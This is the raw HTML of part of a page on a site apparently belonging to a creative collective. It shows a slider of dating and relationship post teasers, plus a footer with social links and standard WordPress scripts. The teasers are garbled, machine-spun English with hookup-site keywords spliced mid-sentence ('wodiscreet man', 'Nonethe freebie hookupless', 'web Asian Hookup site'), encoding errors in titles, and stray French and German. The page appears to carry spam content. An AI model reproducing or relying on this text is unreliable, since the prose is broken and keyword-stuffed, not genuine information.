                                        <h5 class="text-uppercase">Tips Talk&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/14/apex-evaluation-2021/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Apex is a matchmaking platform which will be appropriate both for those who have been in look of severe relationships</p>
                                </div>
                                <div class="col-md-6">
                                    <p>or friendship and those who are looking for one-night hookups. Regardless your own purpose is actually, you will be happily&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/14/apex-evaluation-2021/">
                                        <h5 class="text-uppercase">Apex Evaluation&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/14/5-indications-which-hes-boyfriend-material/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>We notice countless daters complain about how precisely tough its locate a sweetheart or girlfriend. Because there are those who casually</p>
                                </div>
                                <div class="col-md-6">
                                    <p>date over apps, respond defectively with each other, or misguide their dates, it&#8217;s discouraging to take into account discovering a&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/14/5-indications-which-hes-boyfriend-material/">
                                        <h5 class="text-uppercase">5 Indications&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/13/swedens-asket-features-stylish-long-lasting-mens-room-apparel-thats-ideal-for-celebrating-dating-partnership-milestones/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The information: Fast manner clothes are usually on-trend for a season or two before they go from style, creating a</p>
                                </div>
                                <div class="col-md-6">
                                    <p>pattern of waste and unsustainable supply organizations. However, many guys would rather closets saturated in traditional, well-made pieces. That&#8217;s the&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/13/swedens-asket-features-stylish-long-lasting-mens-room-apparel-thats-ideal-for-celebrating-dating-partnership-milestones/">
                                        <h5 class="text-uppercase">Sweden&#8217;s ASKET&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/13/blackchristianpeoplemeet-review/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>BlackChristianPeopleMeet is actually an online dating platform for Dark Christian Singles of this usa and Canada finding lovers inside their</p>
                                </div>
                                <div class="col-md-6">
                                    <p>community. Christianity will be the top priority of this web Asian Hookup site, so individuals on this system check for&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/13/blackchristianpeoplemeet-review/">
                                        <h5 class="text-uppercase">BlackChristianPeopleMeet Review</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/12/interracialpeoplemeet-review-2021/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>InterracialPeopleMeet is special in the world of niche internet dating internet sites owned and operated by individuals Media. Title by</p>
                                </div>
                                <div class="col-md-6">
                                    <p>itself shows that this site welcomes any member without looking at any racial functions. Different members with different backgrounds join&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/12/interracialpeoplemeet-review-2021/">
                                        <h5 class="text-uppercase">InterracialPeopleMeet Review&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/11/kinds-to-prevent-in-online-dating/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>We all have a &#8220;type&#8221; that people&#8217;re attracted to once we&#8217;re internet dating. It comes after that after we join</p>
                                </div>
                                <div class="col-md-6">
                                    <p>an internet dating site or two, we commonly search for this kind making use of filter systems &#8211; whether we&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/11/kinds-to-prevent-in-online-dating/">
                                        <h5 class="text-uppercase">Kinds to&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/11/the-striking-method-to-make-a-loving-connection/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>What-is-it that makes a person believe a truly powerful connection with a woman â the kind of connection which makes</p>
                                </div>
                                <div class="col-md-6">
                                    <p>him fall-in love?  The answer may amaze you. What are right way to seriously connect to one in such a&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/11/the-striking-method-to-make-a-loving-connection/">
                                        <h5 class="text-uppercase">The Striking&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/11/exactly-what-it-implies-if-he-does-not-contact/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>How often perhaps you have waited too long for a guy to phone and inquire you out once more when</p>
                                </div>
                                <div class="col-md-6">
                                    <p>you had a fantastic time together? The guy appeared truly curious, then again you never heard from him once again.&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/11/exactly-what-it-implies-if-he-does-not-contact/">
                                        <h5 class="text-uppercase">Exactly what&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/10/japanese-dating-guide-have-to-is-aware-that-and-secrets-in-2020/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Maybe you have imagined internet dating a Japanese lady? Are you aware that really totally different to time a Japanese</p>
                                </div>
                                <div class="col-md-6">
                                    <p>wodiscreet man to? Get to know a lot more about it by checking out the info offered below. What exactly&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/10/japanese-dating-guide-have-to-is-aware-that-and-secrets-in-2020/">
                                        <h5 class="text-uppercase">Japanese Dating&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/10/13-greatest-adult-dating-sites-for-over-40-100per-cent-free-of-charge-studies/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Lots of people join dating sites for more than 40 singles since they need build relationships and meet that unique</p>
                                </div>
                                <div class="col-md-6">
                                    <p>individual, as well as their achievements tales encourage others to make the leap into online dating. In the end, it&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/10/13-greatest-adult-dating-sites-for-over-40-100per-cent-free-of-charge-studies/">
                                        <h5 class="text-uppercase">13 greatest&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/09/eharmony-vs-match-vs-zoosk-preise-demografie-koordination/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Gelegentlich Erstellen einer Liste von gut und schlechte Punkte kann sein ein augenöffnender Strategie zu gefunden wird herausfinden, was dein</p>
                                </div>
                                <div class="col-md-6">
                                    <p>absolutes Bestes Strategie tatsächlich, bevorzugt Internet-Dating-Sites &#8211; Eharmony, Match.com und Zoosk &#8211; um zu sehen wie sie vergleiche mit untereinander&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/09/eharmony-vs-match-vs-zoosk-preise-demografie-koordination/">
                                        <h5 class="text-uppercase">eharmony vs.&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/09/l-global-gemological-institute-igi-informe-couples-en-ce-qui-concerne-le-quality-of-leur-unique-bagues-de-fiancailles-et-diamants/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Le Rapide variante: Choisir une implication une bague pour votre parent peut être une tâche décourageante. Pendant que vous scan</p>
                                </div>
                                <div class="col-md-6">
                                    <p>similaire brillant choix, ça aide comprendre ce que aide à faire un diamant bien vaut plus un autre. L &#8216;International&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/09/l-global-gemological-institute-igi-informe-couples-en-ce-qui-concerne-le-quality-of-leur-unique-bagues-de-fiancailles-et-diamants/">
                                        <h5 class="text-uppercase">L &#8216;Global&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/08/hinge-overview-a%c2%80%c2%93-precisely-what-do-we-all-know-about-any-of-it/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Hinge is certainly not a conventional matchmaking software. It had been created in 2012 and went through some significant alterations</p>
                                </div>
                                <div class="col-md-6">
                                    <p>in the season 2015. Hinge will not desire their users to swipe through the customer&#8217;s pages without having any aim.&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/08/hinge-overview-a%c2%80%c2%93-precisely-what-do-we-all-know-about-any-of-it/">
                                        <h5 class="text-uppercase">Hinge overview&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/07/tend-to-be-start-connections-recommended/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Connections are present in a multitude of kinds and styles, tailored to work best with the people in them. Partners</p>
                                </div>
                                <div class="col-md-6">
                                    <p>in an unbarred commitment stay emotionally and mentally committed but are absolve to explore additional passions sexually. This might conceivably&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/07/tend-to-be-start-connections-recommended/">
                                        <h5 class="text-uppercase">Tend to&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/07/boatsetter-aids-partners-generate-passionate-experiences-on-liquid-through-simple-rentals-and-a-range-of-boating-alternatives/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The brief Version: maybe you which special someone have-been thinking of spending longer from the available h2o, but buying a</p>
                                </div>
                                <div class="col-md-6">
                                    <p>watercraft is a huge financial investment and involves a lot of upkeep. The good news is, Boatsetter, a-south Florida-based watercraft&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/07/boatsetter-aids-partners-generate-passionate-experiences-on-liquid-through-simple-rentals-and-a-range-of-boating-alternatives/">
                                        <h5 class="text-uppercase">Boatsetter aids&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/06/when-should-my-personal-girlfriend-satisfy-my-parents/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>In case you are youthful and living at your home, you will want how to be in an interracial relationship</p>
                                </div>
                                <div class="col-md-6">
                                    <p>present a fresh girl to your moms and dads right away. If you should be more mature as well as&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/06/when-should-my-personal-girlfriend-satisfy-my-parents/">
                                        <h5 class="text-uppercase">When Should&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/05/chinalovecupid-review-a%c2%80%c2%93-what-exactly-do-we-know-about-any-of-it/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>ChinaLoveCupid is a matchmaking program whoever main aim would be to connect singles with regards to suits. It actually was</p>
                                </div>
                                <div class="col-md-6">
                                    <p>formally incepted in 2005 to cater to anyone locating romantic matters with a Chinese. Nonethe freebie hookupless, it was also&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/05/chinalovecupid-review-a%c2%80%c2%93-what-exactly-do-we-know-about-any-of-it/">
                                        <h5 class="text-uppercase">ChinaLoveCupid Review&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/05/the-awakened-lifestyle-nyc-dating-coach-john-keegan-marries-chance-preparing-to-assist-singles-organically-attract-love/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The Quick Version: John Keegan has learned the art of training singles how to obviously entice the alternative gender. This means</p>
                                </div>
                                <div class="col-md-6">
                                    <p>that, he&#8217;s come to be one of New York City&#8217;s most desired relationship professionals. Training a philosophy dedicated to just&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/05/the-awakened-lifestyle-nyc-dating-coach-john-keegan-marries-chance-preparing-to-assist-singles-organically-attract-love/">
                                        <h5 class="text-uppercase">The Awakened&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/05/citypass-a%c2%80%c2%94-one-ticket-book-lets-partners-appreciate-common-attractions-at-a-lower-price-in-united-statess-top-destinations/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The Short type: CityPASS gives lovers a trouble-free option to approach fun and inexpensive adventures at several of the most prominent</p>
                                </div>
                                <div class="col-md-6">
                                    <p>tourist attractions across the united states. Each CityPASS violation booklet supplies a component of option, a no-hassle method to entry,&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/05/citypass-a%c2%80%c2%94-one-ticket-book-lets-partners-appreciate-common-attractions-at-a-lower-price-in-united-statess-top-destinations/">
                                        <h5 class="text-uppercase">CityPASS® â&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/04/the-lipstick-librariana%c2%84%c2%a2-recommends-off-kilter-romance-novels-your-contemporary-dater/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The information: often by far the most enchanting tales may come from some unlikely places. Some guides cross types to create completely</p>
                                </div>
                                <div class="col-md-6">
                                    <p>the feels, that is certainly as soon as you know you have found a keeper. The Lipstick Librarian, Linda Ueki Absher,&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/04/the-lipstick-librariana%c2%84%c2%a2-recommends-off-kilter-romance-novels-your-contemporary-dater/">
                                        <h5 class="text-uppercase">The Lipstick&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/03/christian-dating-internet-site-ondaysix-com-works-singles-connect-and-enjoy-their-own-affairs-with-jesus/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The brief Version: For faith-based singles seeking a match, zeroing in on some one with the same want to relationship</p>
                                </div>
                                <div class="col-md-6">
                                    <p>on a religious degree is difficult. This is where OnDaySix.com will come in. As a adults dating site site that connects&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/03/christian-dating-internet-site-ondaysix-com-works-singles-connect-and-enjoy-their-own-affairs-with-jesus/">
                                        <h5 class="text-uppercase">Christian Dating&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/03/old-style-datinga%c2%84%c2%a2-contemporary-dating-with-old-style-prices/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The small Version: When Dennie Smith noticed she wasn&#8217;t approving regarding the passionate associates the girl daughter, Laurel, was actually</p>
                                </div>
                                <div class="col-md-6">
                                    <p>satisfying through online dating sites, she decided to get things into her very own hands. Some people had been flaky&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/03/old-style-datinga%c2%84%c2%a2-contemporary-dating-with-old-style-prices/">
                                        <h5 class="text-uppercase">Old-style Datingâ¢:&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/02/fit-vips-dating-specialists-clarify-the-difference-between-online-dating-sites-matchmaking/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>The Scoop: as soon as you imagine matchmaking, you most likely think about an old-timey program in which a wise</p>
                                </div>
                                <div class="col-md-6">
                                    <p>woman arranged marriages between young adults, but contemporary matchmaking is not that way whatsoever. Its a lot more about empowering&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/02/fit-vips-dating-specialists-clarify-the-difference-between-online-dating-sites-matchmaking/">
                                        <h5 class="text-uppercase">Fit VIP&#8217;s&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="__post">
                        <a href="https://www.collectifcreatif.org/2023/05/01/tips-date-an-exs-friend/">
                            <span class="embed-responsive embed-responsive-100 " style="background-color: #333;background-image:url();background-position:center center; background-size:cover;"></span>                        </a>
                                                <div class="p-3">
                            <di v class="row ">
                                <div class="col-md-6">
                                    <p>Do not stop appreciating a Picasso if we possess outstanding MonÃ©t, therefore you shouldn&#8217;t stop observing some other ladies just</p>
                                </div>
                                <div class="col-md-6">
                                    <p>because our company is in a good relationship. Nature, art, poetry and womanliness have boundless brilliance we can constantly appreciate&hellip;</p>
                                </div>
                                <div class="col-md-6 offset-md-6">
                                    <a href="https://www.collectifcreatif.org/2023/05/01/tips-date-an-exs-friend/">
                                        <h5 class="text-uppercase">Tips Date&hellip;</h5>
                                    </a>
                                    <div class="taxonomy-category-badge tax-badge mb-2">
                                                                            </div>
                                </div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>

</div>
<!-- Footer -->
<footer class="container-fluid px-xxl-10 px-md-5 px-3 pt-5 ">

    <div class="d-flex flex-wrap align-items-center justify-content-between">
        <a id="socialShareFb" target="_blank" href="https://www.facebook.com/Collectif-Cratif-Tunis-113476726674662"
    class="social-share-fb __social text-uppercase font-weight-meduim">
    facebook</a>
<a id="socialShareInsta" target="_blank" href="https://www.instagram.com/le_collectif_creatif_tunis/?hl=fr"
    class="social-share-linkedin __social text-uppercase  font-weight-meduim">
    instagram</a>
<a id="socialShareLinkedIn" target="_blank" href="https://tn.linkedin.com/in/collectifcreatif"
    class="social-share-linkedin __social text-uppercase font-weight-meduim">
    linkedin</a>

<a id="socialShareTwitter" target="_blank" href="https://twitter.com/cc_creatif"
    class="social-share-tweeter __social text-uppercase font-weight-meduim">
    Twitter</a>
    </div>

    <!-- Copyright -->
    <div class="text-center p-3">
        <a class="fs-14px" href="http://www.noktaproduction.com/" target="_blank">
            2026 © Collectif - Designed by n•kta
        </a>
    </div>
    <!-- Copyright -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/collectif/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.collectifcreatif.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.collectifcreatif.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.collectifcreatif.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.collectifcreatif.org/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.collectifcreatif.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.6.15" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.collectifcreatif.org/wp-content/themes/collectif/public/js/app.js?ver=6.9" id="theme_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.collectifcreatif.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 